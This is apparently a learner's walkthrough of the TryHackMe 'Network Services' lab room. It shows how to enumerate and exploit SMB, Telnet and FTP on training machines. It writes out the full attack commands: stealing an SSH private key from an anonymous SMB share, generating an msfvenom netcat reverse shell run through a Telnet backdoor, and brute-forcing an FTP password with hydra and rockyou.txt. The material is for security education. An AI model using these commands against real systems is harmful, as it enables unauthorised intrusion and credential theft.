This is a writeup for the TryHackMe.com room, Network Services, created by Polomints.
This write-up will include the answers to most questions, but, as requested by TryHackMe, it will not include the Flags or passwords.
This room can be found in the Cyber Defense learning path at the time of writing and here.
You can find my video walkthrough of this HERE.
The tasks in this room follow a repeated pattern, Understanding, Enumerating, and Exploiting. The Understanding tasks teach you about the service you are going to be exploiting. The Enumerating tasks teach you how to collect data about the service. And then, the Exploiting tasks have you execute the exploit for each service.
The VMs that this room uses are all in the Enumerating tasks, denoted by the green stack icon  . Since the VMs can take anywhere from 1-5 minutes to spin up, I recommend that before you start an Understand task, hop down to the Enumerating Task and startup the machine. That gives it time to set up while you go back and run through the Understanding task.
Also, suppose you are as new to TryHackMe as I am. In that case, you may have only experienced VMs that you can connect to with OpenVPN by entering their IP address into your browser, usually with a port number mentioned in the tasks, which then takes you to a GUI. That is not the case with this room. These VMs are set up to provide the services you are testing and only those services. That means you will be using a Terminal on your local machine, the Attack Box, or if you are a premium user, the browser-based Kali box to communicate with the VMs. I used the browser-based Kali box.
If you will be using your local machine, I would suggest using either a Linux machine or Windows Subsystem for Linux with Kali/your favorite flavor installed. All of the tools you will need are preinstalled with Kali but can be added to other distros. Also, I don’t have Windows Subsystem for Linux working on my machine, so you may have to figure out some things yourself.
There is a part that requires a file provided in the browser-based Kali machine/the Attack Box. If you want to use your local machine, you will have to start up the Attack Box and download this file. You could also use the Attack Box for just Task 10.
@@ I have subsequently learned that you can download the file from its GitHub at rockyou.txt That is by far the easiest method, but I'm going to leave these additional instructions here incase anyone wants to try them. @@
How to download using WinSCP on Windows 10
If you would like to download the 136MB file and use your local terminal, here is how to do it on a Windows Machine. For the transfer, I used WinSCP. First, start the splitview Attack Box. Then once you have access to the Desktop, click on the “i” located at the bottom left of the screen  . That will give you the Attack Box’s IP address, Username, and Password. Then, in WinSCP, on the login screen, select “New Site,” then enter the IP address of the Attack Box as the Host Name, the username as the username, and the password as the password.

Keep in mind; your information will be different from mine. Select sftp as the protocol, and it should auto-populate port 22; if not, type in 22 for the port. Then click login. You will probably get a pop-up asking if you want to “Continue connecting to unknown server...” Click Yes. Once logged in, you will be in the root directory of the Attack Box; double click “Tools” then “wordlists” (the path in WinSCP will change to /usr/share/wordlists/ it’s fine.) Find the file named rockyou.txt, select it, and click download.

The Download dialog box will open, select whatever file path you’d like, and click OK. You now have the file you need for Task 10. Remember its file path; you’ll need it.
End, How to Download using WinSCP on Windows 10
How to download using a Linux terminal
Just like with Windows, you are going to start the split view Attack Box. Then once you have access to the Desktop, click on the “i” located at the bottom left of the screen  . That will give you the Attack Box’s IP address, Username, and Password.
In your terminal, you are going to type sftp root@{Your Attack Box Private IP} without the brackets. Always remove the curly brackets when executing commands in this write-up. The username of every Attack Box I’ve seen is root; if yours is different, enter the username in place of root in the above command. It will then ask you for the password. Copy and Paste the password from the Machine Information window of the Attack Box. Don’t worry if the password doesn’t show up; just paste/type it in and hit enter. After connecting, you should get an sftp> prompt. If something goes wrong, double-check that you have OpenVPN connected, and that you are using the correct username/IP address/password. Once you have the sftp prompt, type get /root/Desktop/Tools/wordlists/rockyou.txt, paying close attention to capitalization. It should start downloading the file to your local system.

If you’re using a similar distro to mine (Kali), it should drop the file into your user’s home folder. Remember the file path; you’ll need it for Task 10.
End, How to download using a Linux terminal
Now, with all that out of the way, let’s get to the tasks!
This Task is purely informational and does not require an answer to the question. Reading through it lets you know that you need a basic understanding of navigating Linux systems and suggests a room to brush up on your skills. Also, it reminds you to stay hydrated.
Click the Completed button and on to the next Task.
This Task teaches you about the Microsoft service Server Message Block (SMB), a client-server protocol used to share access to files, printers, and other resources across a network. As it is a theory task, read through the information and answer the questions below. If you’ve never seen the word NetBEUI before, and I wouldn’t blame you if you hadn’t, it is pronounced Net Buoy, like an ocean buoy.
If you’d like to minimize your wait time, I recommend opening up Task 3 and clicking the green “Start Machine” button now, then scroll back up and run through this Task.
Question 1
What does SMB stand for?
Server Message Block
Question 2
What type of protocol is SMB?
response-request
Question 3
What do clients connect to servers using?
TCP/IP
Question 4
What systems does Samba run on?
Unix
This Task covers the information gathering stage that is crucial to setting up a successful exploitation.
If you followed the instructions above, you already started the machine for this Task before completing Task 2. If not, please start the machine now by clicking the green button labeled “Start Machine.” Once the machine is fully up and running, you will see the IP address at the top of the page; you will need it.

It begins with a brief description of the port scanning tool Nmap. If you want/need more experience with Nmap before proceeding, it recommends a room that’s part of the Red Primer series. The only two options that you are going to need to know for this room are -A, which enables OS detection, version detection, script scanning, and traceroute, and option -p-, which tells Nmap to scan all ports, not just the 1000 most common. The syntax for the Nmap scans we’ll be using here is nmap {options} {target}. So, for the first scan, it will look something like nmap -A -p- 10.10.10.10 with your active machine’s IP in place of the all 10’s. This screenshot shows where you’ll find your machine IP. Make sure to use the IP of your active machine, and don’t just copy the one you see here.
We are also going to use the tool enum4linux, which was new to me. enum4linux is used to enumerate SMB shares on Windows and Linux systems. There is a list of available enum4linux options; however, the -a option, which covers all of them, is what I used. Note: the information provided for enum4linux describes the option as -A with a capital letter, which is incorrect; it needs to be a lowercase a.
Question 1
Conduct an Nmap scan of your choosing. How many ports are open?
For this question, you can conduct a basic Nmap scan of nmap {IP of your Active Machine}. However, if you’d like to run 1 scan and get almost all of the information for the following questions, run nmap -A -p- {IP of your Active Machine}. Here is the information you get with the basic scan.

As you can see from the scan results, there are 3 open ports, 22, 139, and 445. However, there is not much else there that we need.
Question 2
What ports is SMB running on?
This question is a little trickier. SMB is part of Microsoft-ds on port 445, but it can run over NetBIOS on 139. So, the answer to this question is both.
139/445
Question 3
Let’s get started with enum4linux, conduct a full basic enumeration. For starters, what is the workgroup name?
For this question, if you ran nmap -A {Your Machine’s IP}, you already have that information.

However, this question is teaching us about enum4linux, so let’s use that. Run enum4linux -a {IP Address of your Active Machine}.

As you can see from the screenshots above, the workgroup is listed as WORKGROUP.
Question 4
What comes up as the name of the machine?
For this question, you will need to scroll down to the “Host Script Results” section of the scan results if you used nmap -A -p-.

Under computer name, it shows polosmb.
For enum4linux, you have to do a little bit more inferring.

Question 5
Also included in the screenshots above is the answer to this question.
What operating system version is running?
6.1
Question 6
This question can only be answered with enum4linux. Run enum4linux -A {IP of your Active Machine}
What share sticks out as something we might want to investigate?

IPC$ is Interprocess communication; not going to need that. print$ is for printer drivers, also not really what we want. netlogon for the Network Logon Service, probably not going to have the information we need. That leaves profiles which contains information about User Profiles. That has potential. We may be able to find a user’s login information there.
This is where we get into even more fun. We will be using the SMBClient, which is available on Kali but can be added to other distros. For the SMBClient we are going to be using the syntax smbclient //{IP address}/{Share Name} -U {Username} -p {Port Number}.
Question 1
What would be the correct syntax to access an SMB share called “secret” as user “suit” on a machine with the IP 10.10.10.2 on the default port?
Looking at the syntax above, we can simply plug in the information.
smbcliet //10.10.10.2/secret -U suit -p 445
Question 2 Great! Now you’ve got the hang of the syntax, let’s have a go at trying to exploit this vulnerability. You have a list of users, the name of the share, and a suspected vulnerability.
No answer required; just click Complete.
Question 3
Let's see if our interesting share has been configured to allow anonymous access, i.e.; it doesn’t require authentication to view the files. We can do this easily by:
using the username “Anonymous”
connecting to the share we found during the enumeration stage
and not supplying a password

When it asks for the password, just hit enter.
Does the share allow anonymous access? Y/N?
If you see the smb: > prompt, that means you successfully logged in without supplying the password. So, Y the share allows anonymous access.
Question 5
Enter ls to view the contents of the share. What do you see that seems like it would have some information for us?
The first one to jump out at me was the text file. Now keep in mind that Linux does not like files with spaces in their names, so you will have to add “ “ around it in your commands. Speaking of, as the terminal says, typing “help” will get you a list of the available commands, which I found very useful.
Usually, I would use cat to display the contents of the .txt file, but it’s not in the list. It seems SMBClient doesn’t know that one, so I went with more.

This file gives us two big pieces of information, a potential user name, based on John Cactus, the address of the file, and that John has an SSH account set up.
Great! Have a look around for any interesting documents that could contain valuable information. Who can we assume this profile folder belongs to?
John Cactus
Question 6
Reading the .txt file in the previous question gives us the answer to this one as well.
What service has been configured to allow him to work from home?
SSH
Question 7
Now that we’re done with the .txt file, hit “q” to exit the editor.
Okay! Now we know this, what directory on the share should we look in?
Seeing as we’re looking for more information about John’s SSH account, I would think there is a folder in here that could be very beneficial; which one do you think it is?
.ssh
Question 8
This directory contains authentication keys that allow users to authenticate themselves on and then access a server. Which of these keys is most valuable to us?
So, we are going to cd into the .ssh folder by entering cd .ssh. Then run the ls command again to view the contents.
The default SSH key is stored in the file, id_rsa. So, that is our answer.
If you’d like to see what an SSH key looks like, you can use the more command again to see. more id_rsa. The most important parts to see are that it starts with “BEGIN RSA PRIVATE KEY’ with 5 dashes on either side. And then ends with “END RSA PRIVATE KEY” also with 5 dashed on either side. Then “q” again to exit the editor.
Now, we can do some additional recon to make the next question a little easier. Run more id_isa.pub. And see what you can see at the very end of the file.
Question 9
Download this file to your local machine, and change the permissions to “600” using “chmod 600 [file]”.
To download the file, take a look at the help command and see what command you think would most likely lead to a download.
I think get would work a treat. So, to download the file while still in the .ssh folder, you will run get id_rsa.
On the Kali browser-based machine, that’ll drop the file into your root directory. If you are using a locally run Linux distro, it’ll probably drop it into your user’s home directory.
Now, RSA key files require a certain amount of security for them to work, so we need to set the correct permissions for this file. We are also down with the share, so run quit to return to your machine’s prompt. Then run chmod 600 {File Path} So, for the Kali web machine, chmod 600 id_rsa. For the other machines, you can either navigate to the folder that the file is in using cd and then run the command above, our type out the path to the file in the command.
Now, use the information you have already gathered to work out the username of the account. Then, use the service and key to log in to the server.
Since we did that little bit of additional recon, we know the user name is “cactus”. When I first ran through this, I assumed the username would be j.cactus and ran into an error that I didn’t understand—finding the correct username solved it.
The syntax for SSH using a specified key is: ssh -i {Key File} {Username}@{IP Address}. So for us, that is going to be ssh -i id_rsa cactus@{Active Machine's IP Address}
When it asks if you are sure you want to continue, type “yes” and hit enter. Congratulations! When you see the prompt change to cactus@polosmb:~$, you are now successfully logged into a server on an account that is not yours.
Use the ls command to see what’s here, only one file; open it up so you can capture that flag! You can use cat here to print the contents to the screen.
Question 10
Copy the contents of the file you just opened and paste it into the box for this answer. TryHackMe asks write-ups to exclude Flags, so I’m not going to post it here.
As this completes the SMB section, you should terminate the current Active Machine, jump down to Task 6 and start that machine, before returning to Task 5.
Telnet is an outdated application protocol. It is used to interact with remote hosts. Once connected to the remote system, it becomes a virtual terminal for that system. However, it’s outdated because it sends all of its information in clear text; there is no encryption. Since it is much more secure, SSH has supplanted Telnet in most situations. To connect to a remote system using Telnet, you use the syntax telnet {IP Address} {port Number}. The default port for Telnet is 23.
Question 1
What is Telnet?
Application protocol
Question 2
What has slowly replaced Telnet?
SSH
Question 3
How would you connect to a Telnet server with the IP 10.10.10.3 on port 23?
telnet 10.10.10.3 23
Question 4
The lack of what means that all Telnet communication is in plaintext?
Encryption
If you haven’t already started the machine for this Task, please do so now.
Like with the SMB tasks, we will start by running a port scan of our target system.
Run nmap -A -p- {IP address of your Active Machine} This scan may take a while. Mine was completed in 174.56 seconds.
Question 1
How many ports are open on the target machine?

There is only “1” port open.
Question 2
What port is this? Note: This is asking which port is open.
8012
Question 3
This port is unassigned but still lists the protocol it’s using; what protocol is this?
TCP
Question 4
Now re-run the Nmap scan, without the -p- tag; how many ports show up as open?
Remember, the -p- option tells Nmap to scan all ports, so by removing it, Nmap will only scan the top 1000 ports.
“0” ports are open.
Question 5
We see that assigning Telnet to a non-standard port it is not part of the common ports list or top 1000 ports that Nmap scans. It’s essential to try every angle when enumerating, as the information you gather here will inform your exploitation stage.
No answer needed; click Complete
Question 6
Based on the title returned to us, what do we think this port could be used for?
You can see what this question is talking about at the bottom of the last screenshot.
A backdoor
Question 7
Who could it belong to? Gathering possible usernames is an essential step in an enumeration.
Same as the last question, information in the last screenshot.
Skidy
Question 8
Always keep a note of information you find during your enumeration stage, so you can refer back to it when you move on to try exploits.
Keeping notes is very important. Writing reports of our findings is a significant part of being in security. Getting in the habit of thorough note-taking makes everything easier.
No answer needed; click Complete
Method Breakdown
So, from our enumeration stage, we know:
- There is a poorly hidden telnet service running on this machine

- The service itself is marked “backdoor”

- We have a possible username of “Skidy” implicated
Using this information, let’s try accessing this Telnet port and using that as a foothold to get a full reverse shell on the machine!
Remember from above, the syntax for telnet is telnet {Machine IP} {Port}
Question 1
Okay, let’s try and connect to this telnet port! If you get stuck, have a look at the syntax for connecting outlined above.
For this, you are going to need to run telnet {Your Active Machine’s IP Address} 8012 because even though the default port for Telnet is 23, as we found in our Nmap search, this system has it on a non-standard port.
No answer needed; click complete.
Question 2
Great! It’s an open telnet connection! What welcome message do we receive?

SKIDY’S BACKDOOR.
Question 3
Let’s try executing some commands. Do we get a return on any input we enter into the telnet session? (Y/N)
For this one, type in any commands you’d like. I tried ls to see what was there. And since we get no information back, the answer to this question is:
N
Question 4
Hmm... that’s strange. Let’s check to see if what we’re typing is being executed as a system command.
No answer needed; click Complete.
Question 5
Seeing as all of your commands are being sent into the void, it’s a little difficult to close this connection. To get your prompt to change to something helpful, press ctrl + ]. That is control and the right square bracket key simultaneously, which should change your prompt to telnet>, then type close and hit enter. You should now be back at your usual prompt. Or, if you’d like, you can leave the telnet session connected and open a new tab/window to run the following tcpdump.
Start a tcpdump listener on your local machine.
A tcpdump listener will monitor the selected interface for traffic and then log that traffic on the screen. You are going to start it and then leave it running in its own tab/window.
If using your own machine with the OpenVPN connection, use:
sudo tcpdump ip proto icmp -i tun0
If using the AttackBox, use:
sudo tcpdump ip proto icmp -i eth0
This starts a tcpdump listener, explicitly listening for ICMP traffic, which pings operate on.
The difference between the two is the network interface. On your local Linux box, you are supposed to use tun0, which is the tunneling device that should be the OpenVPN connection, but don’t quote me on that. You may have to run sudo ifconfig to determine which interface you should be using.
No answer needed; click Complete
Question 6
For this question, we will be using the telnet session again; if you still have it open, great. If not, open a new tab/window and reconnect to the machine using the same steps from above. Make note that you will need the IP address of the system you are working on, either the Attack Box, Kali Machine, or your local system, for this question.
This question is having us run the ping command through the telnet session. We’re going to enter .RUN ping {Local IP Address} -c 1. That is going to send 1 ping from the remote host to our local machine. If you can have both of the windows in view simultaneously, you can see what happens as it happens.
Now, use the command “ping [local THM ip] -c 1” through the telnet session to see if we’re able to execute system commands. Do we receive any pings? Note, you need to preface this with .RUN (Y/N)

You should see both the ping request and the ping reply on your tab with the tcpdump listener.
Y
Question 7
Great! This means that we can execute system commands AND that we can reach our local machine. Now let’s have some fun!
No answer needed; click Continue
Question 8
For this question, you will leave the telnet session going and enter this in a different tab/window. You can press ctrl + c to terminate the tcpdump listener and use that window; we don’t need the tcpdump anymore. Run the command below with the IP address of your local system plugged in where the brackets are, but leave off the brackets. Once you hit enter on the command, it’ll take a moment to generate the payload, then print it out to the screen.
We’re going to generate a reverse shell payload using msfvenom. This will generate and encode a netcat reverse shell for us. Here’s our syntax:
"msfvenom -p cmd/unix/reverse_netcat lhost=[local tun0 ip] lport=4444 R"
-p = payload lhost = our localhost IP address (this is your machine’s IP address) lport = the port to listen on (this is the port on your machine) R = export the payload in raw format
What word does the generated payload start with?

mkfifo
Question 9
Perfect. We’re nearly there. Now, all we need to do is start a netcat listener on our local machine. We do this using:
"nc -lvp [listening port]"
What would the command look like for the listening port we selected in our payload?
nc -lvp 4444
Question 10
Great! Now that’s running; we need to copy and paste our msfvenom payload into the telnet session and run it as a command. Hopefully- this will give us a shell on the target machine!
Remember that for the command to work in the telnet session; you need to have .RUN at the beginning.
No answer needed; click complete.
Question 11
Success! What are the contents of flag.txt?
If the reverse shell worked, you should see “connect to [10.10.x.x] from ip etc...” under the netcat listener.
From there, you can enter commands like usual and send them to the remote system.
I’d suggest starting with ls to see what files are there, and you should be able to figure out the rest as you’ve already captured a Flag like this before.
This concludes the section on Telnet. So, terminate the current Active Machine, jump down to Task 9, startup that machine, and then return to Task 8.
FTP, File Transfer Protocol. As the name suggests, it is used to transfer files over a network. Regular FTP is outdated and has been replaced by a couple of different, more secure standards. FTPS is FTP over TLS, so its default port is still 21, just like FTP. The other is SFTP, which is Secure File Transfer Protocol and uses SSH, so its default port is 22.
Question 1
What communication model does FTP use?
Client-server
Question 2
What’s the standard FTP port?
21
Question 3
How many modes of FTP connection are there?
2
We are going to be working with an FTP client. To double-check that you have an FTP client installed on your system, you can enter ftp, and you should get brought to an ftp> prompt. If not, all you should have to do is install it via sudo apt install ftp.
Question 1
We are going to be using Nmap again to enumerate this FTP server. Looking through the following questions, you are going to need more information than you’d receive from a basic scan, so I went with nmap {Active Machine IP Address} -A -p-.

How many ports are open on the target machine?
This question is a little bit weird. Looking at my correct answer as I ran through this room, it says 2. Doing the scan just now shows that only port 21 is open. I’d suggest starting with 1 and if it doesn’t work, say 2.
Question 2
What port is FTP running on?
21
Question 3
What variant of FTP is running on it?
vsftpd
Question 4
Great, now we know what type of FTP server we’re dealing with; we can check to see if we can log in anonymously to the FTP server. We can do this by typing ftp [IP] into the console and entering “anonymous” and no password when prompted.

What is the name of the file in the anonymous FTP directory?
PUBLIC_NOTICE.txt
Question 5
For this question, you will use the get command again, just like with Telnet. Enter get PUBLIC_NOTICE.txt
That’ll download the file to your system so that you can view its contents. You don’t need to be connected to the FTP server anymore, so enter exit to return to your standard prompt.
Now, you’ll need to find the file that you just downloaded. For the browser-based Kali machine, it’s dropped into your root directory. It should be in the same directory as the file you got during the telnet tasks.
Once you’ve found it on your system, it’s time to read it. Either navigate to the folder it’s in or enter the whole file path using the cat command. cat PUBLIC_NOTICE.txt and see if you can see any information that could be useful to us; something that may be a username, perhaps?
What do we think a possible username could be?
mike
Question 6
Great! Now we’ve got details about the FTP server and, crucially, a possible username. Let’s see what we can do with that...
No answer needed; click Complete.
For this particular Task, we will be using the username mike that we already know and attempt to brute force his password. This is where the rockyou.txt file comes into play; it is a password list. If you are using your own local system, remember where you downloaded it and use that for the file path. The tool we are going to be using is called hydra. Hydra can take in a password list and attempt them against a system to see if they work.
The TryHackMe page has a great breakdown of the syntax we will be using for this attack. I’d highly suggest reading through it.
hydra -t 4 -l dale -P /usr/share/wordlists/rockyou.txt -vV 10.10.10.6 ftp
Depending on what system you are using, your file path may vary. Also, if you are on the browser-based Kali machine, you will have an extra step. On the Kali machine, the wordlist is compressed into a GZ file. We need to unzip it. In your terminal, enter gunzip -d /root/Desktop/wordlists/rockyou.txt.gz. After a moment, you’ll have the uncompressed file you need.
To find the correct password, you are going to enter hydra -t 4 -l mike -P {Your File Path to rockyou.txt} -vV {Your Active Machine IP} ftp.
If everything was successful, you should have the password displayed as the last entry in the list.

What is the password for the user “mike”?
You can find this in the output from hydra.
Question 2
Bingo! Now, let’s connect to the FTP server as this user using “ftp [IP]” and entering the credentials when prompted
Now were are going to log in using our newly found credentials.
Enter ftp {Your Active Machine IP Address}. Then enter mike as the username and the answer from the previous question as the password. You should now have the ftp> prompt.
No answer needed; click complete.
Question 3
Use ls to see the contents of the directory. Two files here. The .txt one is probably the one that’s going to be human-readable. Use the get command to download it to your system. Now that you’ve done this a couple of times, you should be able to find the file and view its contents. If you’re struggling, you can scroll up and find the instructions from the other tasks.
What is the ftp.txt?
Congratulations! You have captured your third flag and completed the activity portion of the room! Great job!
This Task offers a few places to check out to further your reading on related topics.
No answer needed; click Complete.
You did great getting through this room. It may have seemed intimidating at first, it may have been a breeze, but you did it.
Big thank you to Polomints for creating this room and TryHackMe for putting together this excellent site.